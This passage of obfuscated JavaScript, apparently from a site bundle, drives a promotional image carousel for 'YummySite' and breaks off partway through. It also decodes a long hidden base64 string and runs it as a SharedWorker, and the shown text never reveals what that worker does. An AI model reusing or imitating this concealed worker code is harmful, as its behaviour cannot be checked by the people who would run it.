\x57'+_0x3cf4b5(0x3a9)+_0x3cf4b5(0xafa)+_0x3cf4b5(0xe1d)+_0x3cf4b5(0x100e)+_0x3cf4b5(0x7d8)+_0x3cf4b5(0x9a1)+_0x3cf4b5(0x4d6)+_0x3cf4b5(0xe76)+'\x64\x68\x58\x48\x67\x31\x4e\x69\x63\x36'+'\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32'+'\x34\x6f\x58\x7a\x42\x34\x4d\x32\x5a\x6a'+'\x5a\x44\x4e\x69\x4c\x43\x34\x75\x4c\x6c'+_0x3cf4b5(0x382)+_0x3cf4b5(0x78c)+_0x3cf4b5(0x9b5)+_0x3cf4b5(0xa6a)+'\x35\x66\x4d\x48\x67\x31\x4e\x54\x63\x32'+'\x59\x54\x41\x70\x4f\x33\x30\x73\x4a\x31'+_0x3cf4b5(0x6f7)+'\x58\x48\x67\x30\x4e\x56\x78\x34\x4e\x7a'+_0x3cf4b5(0x890)+_0x3cf4b5(0x44f)+'\x51\x6f\x58\x7a\x42\x34\x5a\x44\x63\x32'+_0x3cf4b5(0x24c)+'\x5a\x6b\x4d\x44\x4a\x6d\x5a\x53\x6c\x39'+_0x3cf4b5(0x355)+'\x55\x32\x4e\x54\x31\x66\x4d\x48\x67\x30'+_0x3cf4b5(0xaeb)+_0x3cf4b5(0x1095))+(_0x3cf4b5(0x1185)+_0x3cf4b5(0x335)+_0x3cf4b5(0xd1f)+_0x3cf4b5(0xa67)+'\x65\x44\x55\x31\x5a\x6a\x55\x32\x4e\x53'+_0x3cf4b5(0xfad)+_0x3cf4b5(0x1007)+_0x3cf4b5(0x7d8)+_0x3cf4b5(0xf92)+_0x3cf4b5(0x321)+'\x59\x6a\x4d\x79\x4e\x69\x6b\x72\x4a\x31'+'\x78\x34\x4e\x7a\x4e\x63\x65\x44\x63\x30'+'\x58\x48\x67\x32\x4e\x56\x78\x34\x4e\x6d'+_0x3cf4b5(0x46d)+'\x4d\x69\x64\x64\x4b\x46\x38\x77\x65\x44'+_0x3cf4b5(0x7c2)+_0x3cf4b5(0x44f)+_0x3cf4b5(0xfed)+_0x3cf4b5(0x82c)+'\x45\x34\x4d\x6a\x67\x32\x4f\x43\x6c\x64'+_0x3cf4b5(0xb92)+_0x3cf4b5(0x88c)+'\x62\x6e\x4e\x30\x49\x46\x38\x77\x65\x44'+'\x56\x6a\x59\x6a\x51\x77\x4e\x44\x31\x66'+_0x3cf4b5(0x44f)+_0x3cf4b5(0x3e8)+_0x3cf4b5(0x2b1)+_0x3cf4b5(0xb0b)+_0x3cf4b5(0x83c)+'\x51\x6f\x58\x7a\x42\x34\x4d\x6d\x55\x32'+'\x4e\x32\x51\x34\x4c\x6c\x38\x77\x65\x47'+_0x3cf4b5(0x317)+_0x3cf4b5(0x1148)+_0x3cf4b5(0x10a4)+_0x3cf4b5(0x513)+_0x3cf4b5(0xac0)+_0x3cf4b5(0x1194)+_0x3cf4b5(0x10a1)+'\x4d\x48\x67\x30\x4d\x7a\x41\x31\x59\x7a'+_0x3cf4b5(0x26e)+_0x3cf4b5(0xda4)+_0x3cf4b5(0x1175)+_0x3cf4b5(0xc91)+'\x42\x34\x4d\x32\x45\x31\x4d\x44\x41\x77'+_0x3cf4b5(0xd23)+_0x3cf4b5(0x2a6)+'\x5a\x47\x5a\x68\x50\x56\x38\x77\x65\x44'+_0x3cf4b5(0xdd0)+'\x4d\x48\x67\x78\x4d\x57\x49\x77\x4e\x6d'+_0x3cf4b5(0x110a)+_0x3cf4b5(0xe71)+_0x3cf4b5(0x955)+_0x3cf4b5(0xa6d)+'\x68\x63\x65\x44\x63\x30\x4a\x31\x30\x6f'+'\x4b\x54\x74\x66\x4d\x48\x67\x31\x4e\x57'+_0x3cf4b5(0xc55)+'\x4e\x44\x6b\x35\x5a\x47\x5a\x68\x4b\x46'+'\x38\x77\x65\x44\x46\x68\x4d\x6a\x56\x6b'+_0x3cf4b5(0xc25)+_0x3cf4b5(0x559)+_0x3cf4b5(0xd5f)+_0x3cf4b5(0x11a1)+_0x3cf4b5(0xd98)+_0x3cf4b5(0xd93)+_0x3cf4b5(0x5a0)+'\x42\x34\x4e\x44\x6b\x35\x5a\x47\x5a\x68'+_0x3cf4b5(0xb48)+'\x56\x6b\x4f\x53\x35\x66\x4d\x48\x67\x78'+_0x3cf4b5(0x105f)+'\x77\x6e\x58\x48\x67\x32\x4e\x46\x78\x34'+_0x3cf4b5(0x10c3)+'\x67\x32\x4d\x53\x63\x36\x58\x7a\x42\x34'+'\x4d\x54\x46\x69\x4d\x44\x5a\x68\x66\x53'+_0x3cf4b5(0xa4e)+_0x3cf4b5(0xf06)+_0x3cf4b5(0x276)+_0x3cf4b5(0x990)+'\x42\x34\x4d\x6a\x67\x34\x5a\x6a\x49\x35'+_0x3cf4b5(0xd23)+'\x51\x67\x58\x7a\x42\x34\x4d\x54\x5a\x68'+_0x3cf4b5(0x63a)+_0x3cf4b5(0x1097)+_0x3cf4b5(0x1172)+_0x3cf4b5(0x703)+_0x3cf4b5(0x1109)+_0x3cf4b5(0xf37)+_0x3cf4b5(0xa6d)+'\x4e\x63\x65\x44\x63\x7a\x58\x48\x67\x32'+_0x3cf4b5(0x51c)+_0x3cf4b5(0xbf5)+_0x3cf4b5(0x72f)+'\x67\x33\x4f\x56\x78\x34\x4e\x7a\x42\x63'+'\x65\x44\x59\x31\x4a\x7a\x70\x66\x4d\x48'+_0x3cf4b5(0xfd2)+_0x3cf4b5(0x3f0)+_0x3cf4b5(0x10f3)+_0x3cf4b5(0x2c0)+_0x3cf4b5(0x407)+_0x3cf4b5(0xf03)+_0x3cf4b5(0xf62))+('\x4f\x44\x68\x6d\x4d\x6a\x6c\x39\x4b\x54'+'\x74\x39\x4b\x56\x73\x6e\x58\x48\x67\x32'+'\x4e\x6c\x78\x34\x4e\x6a\x6c\x63\x65\x44'+_0x3cf4b5(0x826)+_0x3cf4b5(0x9ee)+_0x3cf4b5(0x3d2)+'\x50\x54\x35\x37\x59\x32\x39\x75\x63\x33'+_0x3cf4b5(0x292)+_0x3cf4b5(0x7e0)+_0x3cf4b5(0xfc2)+'\x65\x44\x55\x31\x5a\x6a\x55\x32\x4e\x56'+_0x3cf4b5(0x133)+_0x3cf4b5(0x101b)+'\x6c\x64\x4b\x43\x6b\x73\x63\x32\x56\x73'+_0x3cf4b5(0x1154)+'\x56\x6a\x4e\x79\x67\x77\x65\x44\x45\x78'+_0x3cf4b5(0x1034)+_0x3cf4b5(0x3f9)+'\x4e\x54\x56\x6d\x4e\x54\x59\x31\x57\x79'+_0x3cf4b5(0xa2c)+_0x3cf4b5(0x32f)+'\x63\x79\x58\x48\x67\x33\x4e\x43\x64\x64'+_0x3cf4b5(0xd53)+_0x3cf4b5(0x10ee)+_0x3cf4b5(0x8d1)+_0x3cf4b5(0xc4d)+_0x3cf4b5(0x87f)+_0x3cf4b5(0xc69)+_0x3cf4b5(0x1036)+_0x3cf4b5(0x66d)+_0x3cf4b5(0xd62)+'\x78\x34\x4e\x6d\x5a\x63\x65\x44\x63\x7a'+'\x58\x48\x67\x33\x4e\x46\x78\x34\x4e\x47'+_0x3cf4b5(0x3c6)+_0x3cf4b5(0x5f7)+'\x59\x78\x58\x48\x67\x32\x4e\x79\x63\x73'+_0x3cf4b5(0xec5)+_0x3cf4b5(0x5ba)+_0x3cf4b5(0xac2)+'\x67\x79\x4f\x56\x78\x34\x4d\x6d\x4a\x63'+_0x3cf4b5(0x1068)+'\x78\x34\x4d\x6a\x6b\x6e\x4c\x43\x64\x63'+_0x3cf4b5(0x831)+_0x3cf4b5(0xfc1)+_0x3cf4b5(0xae2)+_0x3cf4b5(0x562)+_0x3cf4b5(0xe2d)+_0x3cf4b5(0x28b)+'\x4d\x46\x78\x34\x4e\x54\x52\x63\x65\x44'+_0x3cf4b5(0xc33)+'\x4e\x54\x4d\x6e\x4c\x43\x64\x63\x65\x44'+_0x3cf4b5(0xf80)+'\x4d\x7a\x42\x63\x65\x44\x4d\x7a\x58\x48'+_0x3cf4b5(0xe9d)+_0x3cf4b5(0xa98)+_0x3cf4b5(0x572)+_0x3cf4b5(0xa6d)+'\x46\x63\x65\x44\x52\x6b\x4a\x79\x77\x6e'+_0x3cf4b5(0x901)+_0x3cf4b5(0x936)+_0x3cf4b5(0x711)+_0x3cf4b5(0xa20)+_0x3cf4b5(0x10b5)+_0x3cf4b5(0x10ae)+_0x3cf4b5(0x4a9)+'\x67\x7a\x4d\x56\x78\x34\x4d\x7a\x42\x63'+_0x3cf4b5(0xa26)+_0x3cf4b5(0x536)+'\x58\x48\x67\x32\x4f\x56\x78\x34\x4e\x6a'+_0x3cf4b5(0xd03)+_0x3cf4b5(0xa6d)+_0x3cf4b5(0x67c)+'\x4d\x56\x78\x34\x4e\x6a\x64\x63\x65\x44'+'\x59\x31\x4a\x79\x77\x6e\x58\x48\x67\x33'+_0x3cf4b5(0x711)+_0x3cf4b5(0x6ed)+_0x3cf4b5(0x102d)+'\x77\x6e\x58\x48\x67\x33\x4e\x46\x78\x34'+_0x3cf4b5(0x1b8)+_0x3cf4b5(0xc3e)+_0x3cf4b5(0xe1f)+_0x3cf4b5(0x448)+_0x3cf4b5(0xe69)+_0x3cf4b5(0x5b5)+_0x3cf4b5(0x3a7)+_0x3cf4b5(0x1197)+_0x3cf4b5(0xbac)+_0x3cf4b5(0xc88)+_0x3cf4b5(0x113b)+_0x3cf4b5(0x5cb)+_0x3cf4b5(0xfb2)+_0x3cf4b5(0xb96)+'\x4c\x43\x64\x63\x65\x44\x63\x30\x58\x48'+_0x3cf4b5(0x10c6)+_0x3cf4b5(0x1065)+_0x3cf4b5(0x25f)+'\x58\x48\x67\x32\x4e\x79\x63\x73\x4a\x31'+_0x3cf4b5(0x97b)+_0x3cf4b5(0x10a9)+_0x3cf4b5(0x8e2))+('\x4d\x31\x78\x34\x4e\x47\x52\x63\x65\x44'+'\x5a\x68\x58\x48\x67\x33\x4d\x31\x78\x34'+_0x3cf4b5(0xca2)+'\x77\x6e\x58\x48\x67\x7a\x4d\x6c\x78\x34'+'\x4d\x7a\x68\x63\x65\x44\x4d\x30\x58\x48'+_0x3cf4b5(0xc93)+_0x3cf4b5(0x287)+_0x3cf4b5(0xf5d)+_0x3cf4b5(0xc9f)+_0x3cf4b5(0x101c)+'\x4d\x69\x63\x73\x4a\x31\x78\x34\x4e\x6a'+_0x3cf4b5(0xbc1)+_0x3cf4b5(0xb04)+_0x3cf4b5(0xba6)+_0x3cf4b5(0xf8d)+_0x3cf4b5(0x7b7)+'\x4e\x54\x52\x63\x65\x44\x59\x79\x58\x48'+'\x67\x31\x4f\x56\x78\x34\x4e\x54\x6b\x6e'+_0x3cf4b5(0x10a2)+_0x3cf4b5(0x115e)+'\x65\x44\x51\x31\x58\x48\x67\x33\x4e\x6c'+_0x3cf4b5(0xc63)+_0x3cf4b5(0xbaa)+_0x3cf4b5(0x4b3)+_0x3cf4b5(0x82b)+_0x3cf4b5(0x434)+_0x3cf4b5(0x444)+_0x3cf4b5(0x751)+_0x3cf4b5(0x23b)+_0x3cf4b5(0xc7f)+_0x3cf4b5(0x459)+_0x3cf4b5(0x384)+_0x3cf4b5(0xbd7)+_0x3cf4b5(0xb4d)+'\x65\x44\x52\x6c\x58\x48\x67\x32\x4e\x56'+'\x78\x34\x4e\x54\x6c\x63\x65\x44\x51\x78'+_0x3cf4b5(0x7f7)+'\x78\x34\x4d\x7a\x5a\x63\x65\x44\x4d\x35'+_0x3cf4b5(0xe2d)+_0x3cf4b5(0x104e)+'\x4d\x46\x78\x34\x4e\x7a\x5a\x63\x65\x44'+'\x55\x79\x58\x48\x67\x30\x59\x6c\x78\x34'+_0x3cf4b5(0x3ff)+_0x3cf4b5(0xa4d)+'\x4e\x7a\x42\x63\x65\x44\x5a\x6d\x58\x48'+'\x67\x33\x4d\x6c\x78\x34\x4e\x7a\x52\x63'+'\x65\x44\x63\x7a\x4a\x79\x77\x6e\x58\x48'+'\x67\x7a\x4d\x56\x78\x34\x4d\x7a\x52\x63'+_0x3cf4b5(0x1d9)+'\x78\x34\x4d\x7a\x52\x63\x65\x44\x55\x77'+_0x3cf4b5(0x1193)+_0x3cf4b5(0x5ed)+_0x3cf4b5(0x1001)+_0x3cf4b5(0x9cd)+_0x3cf4b5(0x111d)+_0x3cf4b5(0x64d)+'\x4a\x31\x78\x34\x4e\x7a\x4e\x63\x65\x44'+_0x3cf4b5(0x22e)+_0x3cf4b5(0xf13)+_0x3cf4b5(0x1099)+_0x3cf4b5(0x84b)+_0x3cf4b5(0xa44)+_0x3cf4b5(0x8c0)+_0x3cf4b5(0x5e5)+_0x3cf4b5(0x3ea)+_0x3cf4b5(0x503)+_0x3cf4b5(0x983)+_0x3cf4b5(0x6bb)+_0x3cf4b5(0xf2f)+_0x3cf4b5(0x8cc)+'\x63\x6d\x34\x67\x58\x7a\x42\x34\x4d\x7a'+_0x3cf4b5(0x875)+'\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x46'+'\x38\x77\x65\x44\x46\x69\x4d\x6d\x55\x6f'+'\x4b\x54\x74\x39');function v(_0x1c3b27){const _0x16cae9={_0x4ecbbb:0x736,_0x1702ef:0x682,_0x2786f6:0xfb1,_0x21f1f9:0x2be},_0xc8cdec=_0x3cf4b5,_0x564b6b={'\x45\x79\x6a\x4b\x43':function(_0x4ac337,_0x41b72f){return _0x4ac337+_0x41b72f;},'\x57\x4b\x45\x4f\x6e':_0xc8cdec(_0x16cae9._0x4ecbbb)+_0xc8cdec(_0x16cae9._0x1702ef)+'\x3b\x62\x61\x73\x65\x36\x34\x2c','\x42\x73\x54\x77\x4f':_0xc8cdec(_0x16cae9._0x2786f6)};return new SharedWorker(_0x564b6b[_0xc8cdec(0xd71)](_0x564b6b['\x57\x4b\x45\x4f\x6e'],O),{'\x74\x79\x70\x65':_0x564b6b[_0xc8cdec(0xdda)],'\x6e\x61\x6d\x65':_0x1c3b27?.[_0xc8cdec(_0x16cae9._0x21f1f9)]});}const _=''+new URL('\x59\x75\x6d\x6d\x79\x53\x69\x74\x65\x42'+_0x3cf4b5(0x1078),import.meta.url)[_0x3cf4b5(0xab0)],P=''+new URL(_0x3cf4b5(0xbca)+_0x3cf4b5(0x314),import.meta.url)[_0x3cf4b5(0xab0)],$=''+new URL('\x59\x75\x6d\x6d\x79\x53\x69\x74\x65\x44'+'\x69\x73\x63\x6f\x72\x64\x2e\x61\x76\x69'+'\x66',import.meta.url)[_0x3cf4b5(0xab0)],AA=''+new URL(_0x3cf4b5(0x959)+_0x3cf4b5(0x56b)+'\x69\x66',import.meta.url)[_0x3cf4b5(0xab0)],IA=''+new URL('\x59\x75\x6d\x6d\x79\x53\x69\x74\x65\x50'+_0x3cf4b5(0xa7a),import.meta.url)['\x68\x72\x65\x66'];var gA=Object[_0x3cf4b5(0x1189)+'\x65\x72\x74\x79'],QA=(_0x3e0c8a,_0x71b36d,_0x39ebac)=>_0x71b36d in _0x3e0c8a?gA(_0x3e0c8a,_0x71b36d,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x39ebac}):_0x3e0c8a[_0x71b36d]=_0x39ebac,t=(_0x39e3eb,_0x38fe45,_0x306b7f)=>QA(_0x39e3eb,typeof _0x38fe45!=_0x3cf4b5(0xecd)?_0x38fe45+'':_0x38fe45,_0x306b7f);const s=[{'\x73\x72\x63':$,'\x6c\x69\x6e\x6b':_0x3cf4b5(0x1043)+_0x3cf4b5(0xf28)+_0x3cf4b5(0x745)+_0x3cf4b5(0xfcc)+_0x3cf4b5(0xeb5)+'\x31\x34\x37\x34\x30\x34\x38'},{'\x73\x72\x63':AA,'\x6c\x69\x6e\x6b':_0x3cf4b5(0x2e4)+_0x3cf4b5(0x1bf)+_0x3cf4b5(0xddf)},{'\x73\x72\x63':P,'\x6c\x69\x6e\x6b':_0x3cf4b5(0x2ea)+_0x3cf4b5(0x8de)+_0x3cf4b5(0x167)+_0x3cf4b5(0x9d7)},{'\x73\x72\x63':_,'\x6c\x69\x6e\x6b':_0x3cf4b5(0xbb0)+_0x3cf4b5(0x1158)+'\x6d\x6d\x79\x61\x6e\x69\x6d\x65'},{'\x73\x72\x63':IA,'\x6c\x69\x6e\x6b':_0x3cf4b5(0x636)+_0x3cf4b5(0x979)+_0x3cf4b5(0xba2)}];class BA{constructor(){const _0x3bf273={_0x1f2644:0x32a,_0x5a2059:0xf0c,_0x375879:0x606,_0x59e340:0x3a4,_0x4150d9:0x2c6,_0x4cde76:0xb59,_0x2137a4:0xe5e,_0x12ee5c:0x2ff,_0x1a33ae:0x18c,_0x26cb5a:0xffb,_0x2e8eb8:0xdcd,_0x51fd1d:0x10c5,_0x35a20e:0xa1e,_0x2ff760:0x958,_0x25bf2a:0x108c,_0x59d2f5:0xd0f,_0x4f2402:0xe25,_0x2f3aca:0xd99,_0x4429aa:0xbf7,_0x5cb344:0x106d,_0x50146d:0x712,_0x38bb64:0xd65,_0x3c23f3:0x2fb,_0x3e89cc:0x57c,_0x48efa4:0xa6f},_0xae3443=_0x3cf4b5,_0x356a97={'\x50\x46\x4a\x49\x74':function(_0x26ab02,_0x4080b2,_0x5c33c6){return _0x26ab02(_0x4080b2,_0x5c33c6);},'\x4c\x69\x42\x63\x44':'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72','\x61\x76\x52\x68\x73':function(_0x316c0e,_0x270c41,_0x19b143){return _0x316c0e(_0x270c41,_0x19b143);},'\x4c\x63\x49\x43\x4b':_0xae3443(_0x3bf273._0x1f2644),'\x49\x76\x56\x6c\x62':_0xae3443(0xf91),'\x53\x50\x45\x4e\x75':function(_0x4bb19c,_0x480096,_0x1c41d0){return _0x4bb19c(_0x480096,_0x1c41d0);},'\x70\x6a\x4a\x56\x54':_0xae3443(0xd65),'\x49\x75\x6a\x65\x6f':function(_0x19c5df,_0x3beb8a,_0x2201aa,_0x31b55e){return _0x19c5df(_0x3beb8a,_0x2201aa,_0x31b55e);},'\x6e\x4c\x72\x70\x63':_0xae3443(_0x3bf273._0x5a2059),'\x45\x72\x4d\x73\x59':_0xae3443(_0x3bf273._0x375879)+'\x65\x78','\x43\x55\x6b\x45\x49':_0xae3443(_0x3bf273._0x59e340),'\x65\x48\x41\x6e\x4f':_0xae3443(_0x3bf273._0x4150d9)+_0xae3443(_0x3bf273._0x4cde76),'\x6f\x6b\x6c\x4e\x6e':'\x64\x65\x73\x74\x72\x6f\x79\x65\x64','\x6b\x65\x4f\x57\x4e':function(_0x5ee296,_0x31de12,_0x4df2c4,_0xa50b37){return _0x5ee296(_0x31de12,_0x4df2c4,_0xa50b37);},'\x4e\x57\x42\x63\x76':'\x69\x73\x41\x6e\x69\x6d\x61\x74\x69\x6e'+'\x67','\x62\x47\x62\x6f\x64':_0xae3443(0x1b6),'\x63\x61\x4c\x63\x44':function(_0x1f1e3d,_0x46c699,_0x2e2ae7,_0x5c055e){return _0x1f1e3d(_0x46c699,_0x2e2ae7,_0x5c055e);},'\x4b\x4c\x75\x6a\x67':_0xae3443(_0x3bf273._0x2137a4)+_0xae3443(_0x3bf273._0x12ee5c),'\x6f\x54\x56\x58\x59':function(_0x5b9ee5,_0x490695){return _0x5b9ee5-_0x490695;},'\x50\x77\x68\x6c\x71':_0xae3443(_0x3bf273._0x1a33ae),'\x56\x53\x58\x48\x41':_0xae3443(0x212)+_0xae3443(_0x3bf273._0x26cb5a),'\x6a\x6b\x50\x73\x69':_0xae3443(0x5f4),'\x64\x48\x49\x55\x62':function(_0xede265,_0x57a3ec){return _0xede265||_0x57a3ec;},'\x69\x74\x78\x4d\x66':_0xae3443(_0x3bf273._0x2e8eb8)+_0xae3443(_0x3bf273._0x51fd1d)+'\x20\x66\x6f\x75\x6e\x64\x20\x69\x6e\x20'+_0xae3443(0xa80),'\x71\x78\x6c\x77\x46':_0xae3443(_0x3bf273._0x35a20e)+'\x74','\x79\x7a\x75\x63\x55':'\x62\x75\x74\x74\x6f\x6e\x2e\x70\x72\x65'+'\x76'};_0x356a97['\x50\x46\x4a\x49\x74'](t,this,_0x356a97[_0xae3443(_0x3bf273._0x2ff760)]),_0x356a97[_0xae3443(0x9c5)](t,this,_0x356a97[_0xae3443(0xf86)]),_0x356a97[_0xae3443(0xffc)](t,this,_0x356a97[_0xae3443(0x108f)]),_0x356a97[_0xae3443(_0x3bf273._0x25bf2a)](t,this,_0x356a97[_0xae3443(0xbda)]),_0x356a97[_0xae3443(_0x3bf273._0x59d2f5)](t,this,_0x356a97[_0xae3443(0xe14)],0x12c),_0x356a97[_0xae3443(_0x3bf273._0x59d2f5)](t,this,_0x356a97[_0xae3443(_0x3bf273._0x4f2402)],0x0),_0x356a97[_0xae3443(0xd0f)](t,this,_0x356a97[_0xae3443(0x2dd)],null),_0x356a97[_0xae3443(0xd0f)](t,this,_0x356a97['\x65\x48\x41\x6e\x4f'],null),_0x356a97[_0xae3443(0xd0f)](t,this,_0x356a97['\x6f\x6b\x6c\x4e\x6e'],!0x1),_0x356a97['\x6b\x65\x4f\x57\x4e'](t,this,_0x356a97[_0xae3443(_0x3bf273._0x2f3aca)],!0x1),_0x356a97[_0xae3443(0xd0f)](t,this,_0x356a97[_0xae3443(0x986)],{'\x66\x72\x6f\x6d':0x0,'\x74\x6f':0x0,'\x73\x74\x61\x72\x74\x54\x69\x6d\x65':0x0,'\x64\x75\x72\x61\x74\x69\x6f\x6e':0x1f4,'\x72\x61\x66\x49\x64':null}),_0x356a97['\x63\x61\x4c\x63\x44'](t,this,_0x356a97['\x4b\x4c\x75\x6a\x67'],[s[_0x356a97[_0xae3443(_0x3bf273._0x4429aa)](s['\x6c\x65\x6e\x67\x74\x68'],0x1)],...s,s[0x0]]),_0x356a97[_0xae3443(0x55b)](t,this,_0x356a97[_0xae3443(0xc3b)],[]);const _0x3a088e=document[_0xae3443(0x945)+'\x42\x79\x49\x64'](_0x356a97[_0xae3443(0xaad)]),_0x317bd5=document[_0xae3443(_0x3bf273._0x5cb344)+_0xae3443(0x20f)](_0x356a97[_0xae3443(0x1053)]);if(_0x356a97['\x64\x48\x49\x55\x62'](!_0x3a088e,!_0x317bd5))throw new Error(_0x356a97[_0xae3443(0x6b3)]);this[_0xae3443(_0x3bf273._0x50146d)]=_0x317bd5,this[_0xae3443(0x32a)]=_0x3a088e,this[_0xae3443(0xf91)]=document[_0xae3443(_0x3bf273._0x5cb344)+_0xae3443(0x20f)](_0x356a97[_0xae3443(0x10e5)]),this[_0xae3443(_0x3bf273._0x38bb64)]=document[_0xae3443(_0x3bf273._0x5cb344)+'\x74\x6f\x72'](_0x356a97[_0xae3443(0x132)]),this[_0xae3443(_0x3bf273._0x3c23f3)+'\x73'](),this[_0xae3443(_0x3bf273._0x3e89cc)](),this[_0xae3443(_0x3bf273._0x48efa4)](),this['\x67\x6f\x54\x6f'](this[_0xae3443(0x606)+'\x65\x78'],!0x1),this['\x73\x74\x61\x72\x74\x41\x75\x74\x6f']();}[_0x3cf4b5(0x2fb)+'\x73'](){const _0x4af6b0={_0x24ee03:0xbaf,_0x2b86c9:0x1126,_0x1ecc85:0x32a,_0x483ce8:0x18c,_0xe468a9:0x647,_0x1ce02d:0x2ff,_0x7953e4:0xb0e,_0x7384c3:0x32a},_0x4119ee={_0x322010:0xfec,_0x242d7b:0xfef,_0x44a011:0x49f,_0x26e56f:0x489,_0x5c118a:0x1153,_0x292f35:0x80b,_0x251216:0xaf6,_0xc2a1d0:0x915,_0x3ebd33:0xec2,_0x3f96e0:0x3ca,_0x342d44:0xfef,_0x23456c:0x5d3},_0x3e00c5=_0x3cf4b5,_0x140d32={'\x55\x68\x6d\x76\x4e':'\x73\x6c\x69\x64\x65','\x56\x46\x63\x79\x79':'\x5f\x62\x6c\x61\x6e\x6b','\x59\x43\x4b\x44\x4a':_0x3e00c5(0x65e)+'\x6f\x72\x65\x66\x65\x72\x72\x65\x72','\x78\x72\x61\x44\x43':'\x61\x62\x73\x6f\x6c\x75\x74\x65','\x70\x75\x41\x45\x54':_0x3e00c5(0x564),'\x5a\x44\x55\x58\x55':_0x3e00c5(0x96f),'\x75\x7a\x62\x45\x6c':_0x3e00c5(_0x4af6b0._0x24ee03),'\x69\x61\x48\x4a\x59':'\x70\x72\x6f\x6d\x6f\x2d\x69\x6d\x61\x67'+'\x65','\x44\x64\x68\x64\x6b':_0x3e00c5(0xd0e),'\x43\x45\x44\x79\x79':_0x3e00c5(_0x4af6b0._0x2b86c9)};this[_0x3e00c5(_0x4af6b0._0x1ecc85)][_0x3e00c5(0xc00)]='',this[_0x3e00c5(_0x4af6b0._0x483ce8)]=[];const _0x767d22=document[_0x3e00c5(0x90e)+_0x3e00c5(_0x4af6b0._0xe468a9)+'\x6e\x74']();this['\x72\x65\x6e\x64\x65\x72\x65\x64\x53\x6c'+_0x3e00c5(_0x4af6b0._0x1ce02d)][_0x3e00c5(_0x4af6b0._0x7953e4)](_0x3f50cd=>{const _0x531332=_0x3e00c5,_0xcd963=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+'\x65\x6e\x74']('\x61');_0xcd963['\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65']=_0x140d32[_0x531332(0x879)],_0xcd963[_0x531332(0xab0)]=_0x3f50cd['\x6c\x69\x6e\x6b'],_0xcd963[_0x531332(0xca8)]=_0x140d32['\x56\x46\x63\x79\x79'],_0xcd963[_0x531332(0x1045)]=_0x140d32[_0x531332(0x881)],_0xcd963[_0x531332(_0x4119ee._0x322010)]=!0x1,_0xcd963[_0x531332(_0x4119ee._0x242d7b)][_0x531332(0x48f)]=_0x140d32[_0x531332(_0x4119ee._0x44a011)],_0xcd963[_0x531332(_0x4119ee._0x242d7b)][_0x531332(_0x4119ee._0x26e56f)]='\x30',_0xcd963['\x73\x74\x79\x6c\x65'][_0x531332(_0x4119ee._0x5c118a)]='\x30',_0xcd963['\x73\x74\x79\x6c\x65'][_0x531332(_0x4119ee._0x292f35)]=_0x140d32[_0x531332(0x6b1)],_0xcd963[_0x531332(0xfef)][_0x531332(0x2c4)]=_0x140d32[_0x531332(0x8dc)];const _0x268dd8=document[_0x531332(0xeea)+_0x531332(_0x4119ee._0x251216)](_0x140d32[_0x531332(_0x4119ee._0xc2a1d0)]);_0x268dd8[_0x531332(_0x4119ee._0x3ebd33)]=_0x140d32[_0x531332(0xf83)],_0x268dd8['\x73\x72\x63']=_0x3f50cd[_0x531332(0x102b)],_0x268dd8[_0x531332(0xa74)]='',_0x268dd8[_0x531332(0xfec)]=!0x1,_0x268dd8[_0x531332(0xfef)][_0x531332(0x2c4)]=_0x140d32[_0x531332(_0x4119ee._0x3f96e0)],_0x268dd8[_0x531332(_0x4119ee._0x342d44)][_0x531332(0xd8a)]=_0x140d32[_0x531332(_0x4119ee._0x23456c)],_0xcd963['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x268dd8),_0x767d22[_0x531332(0xcb4)+'\x64'](_0xcd963),this[_0x531332(0x18c)]['\x70\x75\x73\x68'](_0xcd963);}),this[_0x3e00c5(_0x4af6b0._0x7384c3)][_0x3e00c5(0xcb4)+'\x64'](_0x767d22);}[_0x3cf4b5(0x57c)](){const _0x517a5e={_0x5352c5:0xf0c,_0xff1b02:0x712,_0x215126:0xb0e,_0x388e23:0x32a,_0x4e9a9:0x30c,_0x4de2ce:0x1a8,_0x40ba37:0x31f,_0x28cb3c:0x606},_0x24210a={_0x8040b5:0xf0c},_0x565863=_0x3cf4b5,_0x943cfa={'\x6c\x58\x61\x47\x65':function(_0x2a5916,_0x4b0f03){return _0x2a5916*_0x4b0f03;},'\x57\x45\x72\x79\x70':function(_0x31a53f,_0x4a9294){return _0x31a53f+_0x4a9294;}};this[_0x565863(_0x517a5e._0x5352c5)]=this[_0x565863(_0x517a5e._0xff1b02)][_0x565863(0x5ae)+'\x68']||0x12c,this[_0x565863(0x18c)][_0x565863(_0x517a5e._0x215126)](_0x49caaa=>{const _0x137b6a=_0x565863;_0x49caaa['\x73\x74\x79\x6c\x65']['\x77\x69\x64\x74\x68']=this[_0x137b6a(_0x24210a._0x8040b5)]+'\x70\x78';}),this[_0x565863(_0x517a5e._0x388e23)][_0x565863(0xfef)][_0x565863(0x80b)]=_0x943cfa[_0x565863(_0x517a5e._0x4e9a9)](this[_0x565863(0xe5e)+_0x565863(0x2ff)]['\x6c\x65\x6e\x67\x74\x68'],this['\x73\x6c\x69\x64\x65\x57\x69\x64\x74\x68'])+'\x70\x78',this[_0x565863(_0x517a5e._0x4de2ce)+'\x6e\x73'](_0x943cfa[_0x565863(0x30c)](-_0x943cfa[_0x565863(_0x517a5e._0x40ba37)](this[_0x565863(_0x517a5e._0x28cb3c)+'\x65\x78'],0x1),this[_0x565863(0xf0c)]));}[_0x3cf4b5(0xa6f)](){const 